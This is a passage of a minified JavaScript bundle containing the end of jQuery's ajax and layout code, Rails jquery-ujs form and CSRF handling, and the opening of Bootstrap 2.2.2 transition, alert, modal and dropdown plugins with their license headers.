n.join("&")},we.fn.extend({serialize:function(){return we.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=we.prop(this,"elements");return t?we.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!we(this).is(":disabled")&&Ii.test(this.nodeName)&&!ji.test(t)&&(this.checked||!Xe.test(t))}).map(function(t,e){var i=we(this).val();return null==i?null:Array.isArray(i)?we.map(i,function(t){return{name:e.name,value:t.replace(Ai,"\r\n")}}):{name:e.name,value:i.replace(Ai,"\r\n")}}).get()}});var Fi=/%20/g,Oi=/#.*$/,Mi=/([?&])_=[^&]*/,Ni=/^(.*?):[ \t]*([^\r\n]*)$/gm,Li=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qi=/^(?:GET|HEAD)$/,Ri=/^\/\//,Hi={},Bi={},Wi="*/".concat("*"),Ui=re.createElement("a");Ui.href=Ei.href,we.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ei.href,type:"GET",isLocal:Li.test(Ei.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":we.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ie(ie(t,we.ajaxSettings),e):ie(we.ajaxSettings,t)},ajaxPrefilter:te(Hi),ajaxTransport:te(Bi),ajax:function(t,e){function i(t,e,i,r){var l,u,h,y,b,w=e;c||(c=!0,a&&$.clearTimeout(a),n=void 0,o=r||"",x.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=ne(p,x,i)),y=se(p,y,x,l),l?(p.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(we.lastModified[s]=b),(b=x.getResponseHeader("etag"))&&(we.etag[s]=b)),204===t||"HEAD"===p.type?w="nocontent":304===t?w="notmodified":(w=y.state,u=y.data,l=!(h=y.error))):(h=w,!t&&w||(w="error",0>t&&(t=0))),x.status=t,x.statusText=(e||w)+"",l?g.resolveWith(f,[u,w,x]):g.rejectWith(f,[x,w,h]),x.statusCode(v),v=void 0,d&&m.trigger(l?"ajaxSuccess":"ajaxError",[x,p,l?u:h]),_.fireWith(f,[x,w]),d&&(m.trigger("ajaxComplete",[x,p]),--we.active||we.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,s,o,r,a,l,c,d,u,h,p=we.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?we(f):we.event,g=we.Deferred(),_=we.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(c){if(!r)for(r={};e=Ni.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,y[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)x.always(t[x.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(g.promise(x),p.url=((t||p.url||Ei.href)+"").replace(Ri,Ei.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Ae)||[""],null==p.crossDomain){l=re.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ui.protocol+"//"+Ui.host!=l.protocol+"//"+l.host}catch($){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=we.param(p.data,p.traditional)),ee(Hi,p,e,x),c)return x;(d=we.event&&p.global)&&0==we.active++&&we.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!qi.test(p.type),s=p.url.replace(Oi,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Fi,"+")):(h=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Pi.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Mi,"$1"),h=(Pi.test(s)?"&":"?")+"_="+Di++ +h),p.url=s+h),p.ifModified&&(we.lastModified[s]&&x.setRequestHeader("If-Modified-Since",we.lastModified[s]),we.etag[s]&&x.setRequestHeader("If-None-Match",we.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&x.setRequestHeader("Content-Type",p.contentType),x.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wi+"; q=0.01":""):p.accepts["*"]);for(u in p.headers)x.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,x,p)||c))return x.abort();if(w="abort",_.add(p.complete),x.done(p.success),x.fail(p.error),n=ee(Bi,p,e,x)){if(x.readyState=1,d&&m.trigger("ajaxSend",[x,p]),c)return x;p.async&&p.timeout>0&&(a=$.setTimeout(function(){x.abort("timeout")},p.timeout));try{c=!1,n.send(y,i)}catch($){if(c)throw $;i(-1,$)}}else i(-1,"No Transport");return x},getJSON:function(t,e,i){return we.get(t,e,i,"json")},getScript:function(t,e){return we.get(t,void 0,e,"script")}}),we.each(["get","post"],function(t,e){we[e]=function(t,i,n,s){return ve(i)&&(s=s||n,n=i,i=void 0),we.ajax(we.extend({url:t,type:e,dataType:s,data:i,success:n},we.isPlainObject(t)&&t))}}),we._evalUrl=function(t){return we.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},we.fn.extend({wrapAll:function(t){var e;return this[0]&&(ve(t)&&(t=t.call(this[0])),e=we(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return ve(t)?this.each(function(e){we(this).wrapInner(t.call(this,e))}):this.each(function(){var e=we(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=ve(t);return this.each(function(i){we(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){we(this).replaceWith(this.childNodes)}),this}}),we.expr.pseudos.hidden=function(t){return!we.expr.pseudos.visible(t)},we.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},we.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Vi={0:200,1223:204},Yi=we.ajaxSettings.xhr();_e.cors=!!Yi&&"withCredentials"in Yi,_e.ajax=Yi=!!Yi,we.ajaxTransport(function(t){var e,i;return _e.cors||Yi&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(e=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(Vi[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=e(),i=r.onerror=r.ontimeout=e("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&a.setTimeout(function(){e&&i()})},e=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),we.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),we.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return we.globalEval(t),t}}}),we.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),we.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=we("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),re.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Qi=[],Xi=/(=)\?(?=&|$)|\?\?/;we.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Qi.pop()||we.expando+"_"+Di++;return this[t]=!0,t}}),we.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(Xi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=ve(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xi,"$1"+s):!1!==e.jsonp&&(e.url+=(Pi.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||we.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){void 0===o?we(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,Qi.push(s)),r&&ve(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),_e.createHTMLDocument=function(){var t=re.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),we.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,s,o;return e||(_e.createHTMLDocument?((n=(e=re.implementation.createHTMLDocument("")).createElement("base")).href=re.location.href,e.head.appendChild(n)):e=re),s=Se.exec(t),o=!i&&[],s?[e.createElement(s[1])]:(s=$([t],e,o),o&&o.length&&we(o).remove(),we.merge([],s.childNodes))},we.fn.load=function(t,e,i){var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=K(t.slice(a)),t=t.slice(0,a)),ve(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),r.length>0&&we.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?we("<div>").append(we.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},we.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){we.fn[e]=function(t){return this.on(e,t)}}),we.expr.pseudos.animated=function(t){return we.grep(we.timers,function(e){return t===e.elem}).length},we.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,c,d=we.css(t,"position"),u=we(t),h={};"static"===d&&(t.style.position="relative"),a=u.offset(),o=we.css(t,"top"),l=we.css(t,"left"),(c=("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1)?(r=(n=u.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),ve(e)&&(e=e.call(t,i,we.extend({},a))),null!=e.top&&(h.top=e.top-a.top+r),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):u.css(h)}},we.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){we.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],s={top:0,left:0};if("fixed"===we.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===we.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((s=we(t).offset()).top+=we.css(t,"borderTopWidth",!0),s.left+=we.css(t,"borderLeftWidth",!0))}return{top:e.top-s.top-we.css(n,"marginTop",!0),left:e.left-s.left-we.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===we.css(t,"position");)t=t.offsetParent;return t||ti})}}),we.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;we.fn[t]=function(n){return Fe(this,function(t,n,s){var o;return ye(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===s?o?o[e]:t[n]:(o?o.scrollTo(i?o.pageXOffset:s,i?s:o.pageYOffset):t[n]=s,void 0)},t,n,arguments.length)}}),we.each(["top","left"],function(t,e){we.cssHooks[e]=O(_e.pixelPosition,function(t,i){return i?(i=F(t,e),li.test(i)?we(t).position()[e]+"px":i):void 0})}),we.each({Height:"height",Width:"width"},function(t,e){we.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){we.fn[n]=function(s,o){var r=arguments.length&&(i||"boolean"!=typeof s),a=i||(!0===s||!0===o?"margin":"border");return Fe(this,function(e,i,s){var o;return ye(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===s?we.css(e,i,a):we.style(e,i,s,a)},e,r?s:void 0,r)}})}),we.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){we.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),we.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),we.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),we.proxy=function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),ve(t)?(n=le.call(arguments,2),s=function(){return t.apply(e||this,n.concat(le.call(arguments)))},s.guid=t.guid=t.guid||we.guid++,s):void 0},we.holdReady=function(t){t?we.readyWait++:we.ready(!0)},we.isArray=Array.isArray,we.parseJSON=JSON.parse,we.nodeName=o,we.isFunction=ve,we.isWindow=ye,we.camelCase=f,we.type=n,we.now=Date.now,we.isNumeric=function(t){var e=we.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return we});var Ki=t.jQuery,Gi=t.$;return we.noConflict=function(e){return t.$===we&&(t.$=Gi),e&&t.jQuery===we&&(t.jQuery=Ki),we},e||(t.jQuery=t.$=we),we}),function(t,e){var i=function(){var e=t._data(document,"events");return e&&e.click&&t.grep(e.click,function(t){return"rails"===t.namespace}).length};i()&&t.error("jquery-ujs has already been loaded!");var n;t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type])",disableSelector:"input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with]",CSRFProtection:function(e){var i=t('meta[name="csrf-token"]').attr("content");i&&e.setRequestHeader("X-CSRF-Token",i)},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),s.result!==!1},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t.attr("href")},handleRemote:function(i){var s,o,r,a,l,c,d,u;if(n.fire(i,"ajax:before")){if(a=i.data("cross-domain"),l=a===e?null:a,c=i.data("with-credentials")||null,d=i.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,i.is("form")){s=i.attr("method"),o=i.attr("action"),r=i.serializeArray();var h=i.data("ujs:submit-button");h&&(r.push(h),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(s=i.data("method"),o=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(s=i.data("method"),o=n.href(i),r=i.data("params")||null);u={type:s||"GET",data:r,dataType:d,beforeSend:function(t,s){return s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),n.fire(i,"ajax:beforeSend",[t,s])},success:function(t,e,n){i.trigger("ajax:success",[t,e,n])},complete:function(t,e){i.trigger("ajax:complete",[t,e])},error:function(t,e,n){i.trigger("ajax:error",[t,e,n])},crossDomain:l},c&&(u.xhrFields={withCredentials:c}),o&&(u.url=o);var p=n.ajax(u);return i.trigger("ajax:send",p),p}return!1},handleMethod:function(i){var s=n.href(i),o=i.data("method"),r=i.attr("target"),a=t("meta[name=csrf-token]").attr("content"),l=t("meta[name=csrf-param]").attr("content"),c=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l!==e&&a!==e&&(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},disableFormElements:function(e){e.find(n.disableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with",e[i]()),e[i](e.data("disable-with")),e.prop("disabled",!0)})},enableFormElements:function(e){e.find(n.enableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[i](e.data("ujs:enable-with")),e.prop("disabled",!1)})},allowAction:function(t){var e,i=t.data("confirm"),s=!1;return i?(n.fire(t,"confirm")&&(s=n.confirm(i),e=n.fire(t,"confirm:complete",[s])),s&&e):!0},blankInputs:function(e,i,n){var s,o,r=t(),a=i||"input,textarea",l=e.find(a);return l.each(function(){if(s=t(this),o=s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):s.val(),!o==!n){if(s.is("input[type=radio]")&&l.filter('input[type=radio]:checked[name="'+s.attr("name")+'"]').length)return!0;
r=r.add(s)}}),r.length?r:!1},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},callFormSubmitBindings:function(i,n){var s=i.data("events"),o=!0;return s!==e&&s.submit!==e&&t.each(s.submit,function(t,e){return"function"==typeof e.handler?o=e.handler(n):void 0}),o},disableElement:function(t){t.data("ujs:enable-with",t.html()),t.html(t.data("disable-with")),t.bind("click.railsDisable",function(t){return n.stopEverything(t)})},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.data("ujs:enable-with",!1)),t.unbind("click.railsDisable")}},n.fire(t(document),"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,i){t.crossDomain||n.CSRFProtection(i)}),t(document).delegate(n.linkDisableSelector,"ajax:complete",function(){n.enableElement(t(this))}),t(document).delegate(n.linkClickSelector,"click.rails",function(i){var s=t(this),o=s.data("method"),r=s.data("params");if(!n.allowAction(s))return n.stopEverything(i);if(s.is(n.linkDisableSelector)&&n.disableElement(s),s.data("remote")!==e){if(!(!i.metaKey&&!i.ctrlKey||o&&"GET"!==o||r))return!0;var a=n.handleRemote(s);return a===!1?n.enableElement(s):a.error(function(){n.enableElement(s)}),!1}return s.data("method")?(n.handleMethod(s),!1):void 0}),t(document).delegate(n.inputChangeSelector,"change.rails",function(e){var i=t(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(e)}),t(document).delegate(n.formSubmitSelector,"submit.rails",function(i){var s=t(this),o=s.data("remote")!==e,r=n.blankInputs(s,n.requiredInputSelector),a=n.nonBlankInputs(s,n.fileInputSelector);if(!n.allowAction(s))return n.stopEverything(i);if(r&&s.attr("novalidate")==e&&n.fire(s,"ajax:aborted:required",[r]))return n.stopEverything(i);if(o){if(a){setTimeout(function(){n.disableFormElements(s)},13);var l=n.fire(s,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(s)},13),l}return!t.support.submitBubbles&&"1.7">t().jquery&&n.callFormSubmitBindings(s,i)===!1?n.stopEverything(i):(n.handleRemote(s),!1)}setTimeout(function(){n.disableFormElements(s)},13)}),t(document).delegate(n.formInputClickSelector,"click.rails",function(e){var i=t(this);if(!n.allowAction(i))return n.stopEverything(e);var s=i.attr("name"),o=s?{name:s,value:i.val()}:null;i.closest("form").data("ujs:submit-button",o)}),t(document).delegate(n.formSubmitSelector,"ajax:beforeSend.rails",function(e){this==e.target&&n.disableFormElements(t(this))}),t(document).delegate(n.formSubmitSelector,"ajax:complete.rails",function(e){this==e.target&&n.enableFormElements(t(this))}),t(function(){var e=t("meta[name=csrf-token]").attr("content"),i=t("meta[name=csrf-param]").attr("content");t('form input[name="'+i+'"]').val(e)}))}(jQuery),/* ===================================================
 * bootstrap-transition.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}();return t&&{end:t}}()})}(window.jQuery),/* ==========================================================
 * bootstrap-alert.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){n.trigger("closed").remove()}var n,s=t(this),o=s.attr("data-target");o||(o=s.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=s.hasClass("alert")?s:s.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,i):i())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),s=n.data("alert");s||n.data("alert",s=new i(this)),"string"==typeof e&&s[e].call(n)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.alert.data-api",e,i.prototype.close)}(window.jQuery),/* =========================================================
 * bootstrap-modal.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
!function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,t.proxy(this.removeBackdrop,this)):this.removeBackdrop()):e&&e()}};var i=t.fn.modal;t.fn.modal=function(i){return this.each(function(){var n=t(this),s=n.data("modal"),o=t.extend({},t.fn.modal.defaults,n.data(),"object"==typeof i&&i);s||n.data("modal",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ============================================================
 * bootstrap-dropdown.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";function e(){t(n).each(function(){i(t(this)).removeClass("open")})}function i(e){var i,n=e.attr("data-target");return n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),i=t(n),i.length||(i=e.parent()),i}var n="[data-toggle=dropdown]",s=function(e){var i=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){i.parent().removeClass("open")})};s.prototype={constructor:s,toggle:function(){var n,s,o=t(this);if(!o.is(".disabled, :disabled"))return n=i(o),s=n.hasClass("open"),e(),s||n.toggleClass("open"),o.focus(),!1},keydown:function(e){var n,s,o,r,a;if(/(38|40|27)/.test(e.keyCode)&&(n=t(this),e.preventDefault(),e.stopPropagation(),!n.is(".disabled, :disabled"))){if(o=i(n),r=o.hasClass("open"),!r||r&&27==e.keyCode)return n.click();s=t("[role=menu] li:not(.divider):visible a",o),s.length&&(a=s.index(s.filter(":focus")),38==e.keyCode&&a>0&&a--,40==e.keyCode&&s.length-1>a&&a++,~a||(a=0),s.eq(a).focus())}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("dropdown");n||i.data("dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.dropdown.data-api touchstart.dropdown.data-api",e).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(t){t.stopPropagation()}).on("click.dropdown.data-api 